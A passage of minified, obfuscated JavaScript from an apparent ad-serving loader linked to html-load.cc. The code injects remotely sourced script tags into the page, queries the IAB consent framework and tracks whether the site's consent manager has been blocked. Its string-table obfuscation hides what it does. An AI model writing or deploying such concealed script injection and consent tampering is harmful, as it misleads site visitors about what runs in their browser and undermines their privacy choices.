window[r(853)])),a((()=>window[r(3175)][r(2098)]&&window[r(3175)][r(2098)][r(595)][r(1150)]())),a((()=>window[r(3175)][r(2220)]&&window[r(3175)][r(2220)][r(595)][r(1150)]())),a((()=>window[r(3175)][r(662)]&&window[r(3175)][r(662)][r(595)][r(1150)]()));const c=document[r(1330)](r(419))[0],l=r(2032)===n[r(2154)]?""[r(591)](rt.A[r(641)],r(455)):r(463)===n[r(2154)]?""[r(591)](rt.A[r(641)],r(1394)):r(1757)===n[r(2154)]||r(2148)===n[r(2154)]?n[r(2148)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2368)](r(612));return d[r(1108)]=!0,d[r(2154)]=r(2675),d[r(1546)]=u,c[r(1582)](d),st.A[r(3184)](r(2477)[r(591)](n[r(2154)],r(2540))),!0}(t,rt.A[o(641)],e[o(2184)]))}const n=xt(1e4)[o(3470)]((n=>{const r=o,i=!n;return st.A[r(3184)](r(886)[r(591)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1P;window[n(1407)]?window[n(1407)](n(582),2,(i=>{const o=n;r=i[o(2500)],st.A[o(3184)](o(3332),i),!e||i[o(2327)]?o(1705)===i[o(1160)]||o(2039)===i[o(1160)]?t(!0):st.A[o(3184)](o(2525),i[o(1160)]):st.A[o(3184)](o(3371),i[o(2327)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3191)]([i,s]);return window[n(1407)]&&void 0!==r&&window[n(1407)](n(2761),2,(t=>{const e=n;st.A[e(3184)](e(2419),t)}),r),a}(0,e[o(1720)]),h=!u),[o(3150),o(1403),o(469)][o(1040)]((t=>location[o(1691)][o(2387)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1407)](n(582),2,(e=>{const r=n;var i;window[r(982)]=!(!e[r(2327)]||1==(null!==(i=e[r(2764)][r(2990)][1])&&void 0!==i?i:0)),window[r(1407)](r(2761),2,(function(){const t=r;st.A[t(3184)](t(769))}),e[r(2500)]),t()})),setTimeout((()=>{e(new Error(n(1202)))}),104)}))[o(1416)]((t=>{const e=o;st.A[e(1140)](e(643),t)})),st.A[o(3184)](o(982),window[o(982)])))}if(e[o(2748)]&&(0,dt.I)(e[o(2748)],r,i,t),wt.A[o(2343)](o(1133),!1)){var p;const t=wt.A[o(2343)](o(1133),!1)[o(2192)](",");e[o(1248)]=(null!==(p=e[o(1248)])&&void 0!==p?p:[])[o(1773)]((e=>t[o(1040)]((t=>e.id[o(2413)](t)))))}e[o(1248)]=yt(null!==(s=e[o(1248)])&&void 0!==s?s:[]),e[o(1543)]=yt(e[o(1543)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1177)]((t=>t[r(2470)](e,n))),b[r(1850)](e,n)}),r)[0],[v,y]=bt(g,b[o(1850)][o(3120)](b),r),x=null===(a=window[o(1001)])||void 0===a?void 0:a[o(3207)];if(window[o(1001)]={...window[o(1001)],...v},Array[o(3419)](x)&&x[o(1177)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1418)]))return void st.A[o(3184)](o(1659));const k=await(0,ft.C8)(t,rt.A[o(641)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1248)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(641)]);e[r(1454)]=""[r(591)](t,".")[r(591)](e[r(1454)]),gt(e[r(1418)])}const l=n?(0,ft.XV)(rt.A[r(641)],0):rt.A[r(641)];if(pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:l+r(1682),kind:ht.MN[r(1042)],endpoint:l})),null!==(i=e[r(1248)])&&void 0!==i&&i[r(1461)]((t=>{const e=r;var n;return null===(n=t[e(2770)])||void 0===n?void 0:n[e(1040)]((t=>t[e(1124)]))}))&&pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:r(625),kind:ht.MN[r(1042)],endpoint:l})),null!==(s=e[r(1248)])&&void 0!==s&&s[r(1461)]((t=>{const e=r;var n;return null===(n=t[e(2770)])||void 0===n?void 0:n[e(1040)]((t=>t[e(3158)]||t[e(1230)]||t[e(1229)]||t[e(2117)]||t[e(2814)]||t[e(3313)]||t[e(1534)]||t[e(3420)]||t[e(1993)]||t[e(3431)]))}))&&(pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:r(2133),kind:ht.MN[r(1042)],endpoint:l})),pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:l+r(1500),kind:ht.MN[r(1042)],endpoint:l}))),null!==(a=e[r(1248)])&&void 0!==a&&a[r(1461)]((t=>{const e=r;var n;return null===(n=t[e(2770)])||void 0===n?void 0:n[e(1040)]((t=>(0,mt.P)(t[e(3158)])&&e(564)===t[e(3158)][e(537)][e(2154)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3165),kind:ht.MN[r(1042)],endpoint:l});pt(r(1102),r(612),e)}null!==(c=e[r(1248)])&&void 0!==c&&c[r(1461)]((t=>{const n=r;var i;return null===(i=t[n(2770)])||void 0===i?void 0:i[n(1040)]((t=>(0,mt.$8)(e[n(1386)],t[n(3158)])))}))&&pt(r(1102),r(612),(0,ht.Wq)({protectUrlContext:t,url:r(2131),kind:ht.MN[r(1042)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(1176)+btoa(location[o(1454)]);document[o(582)](o(1673),(()=>window[z]=Date[o(3380)]())),window[o(582)](o(1036),(()=>window[z]=Date[o(3380)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(2964)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1248)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(1007)][n(1418)][n(2192)]("#")[0]&&(M=window[n(1007)][n(1418)][n(2192)]("#")[0],null!==(l=e[n(874)])&&void 0!==l&&l&&c[n(1177)]((t=>{const e=n;var r;return null===(r=document[e(1974)](t))||void 0===r?void 0:r[e(1150)]()})),(null===(u=e[n(806)])||void 0===u||u)&&(_={},g[n(1177)]((t=>t[n(2138)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1001)]={...window[n(1001)],...w(g)},(0,lt.Ih)(null!==(s=e[n(3055)])&&void 0!==s?s:[]),g[n(1177)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(799)][e(1674)][e(3055)])&&void 0!==r?r:[])})),!S&&e[n(1746)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1746)])}),1e4)),!0}))[o(2158)]()})(e,u,h,m)}catch(y){st.A[n(1140)](y,n(579),y[n(1519)])}}catch(x){throw x}finally{zt(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
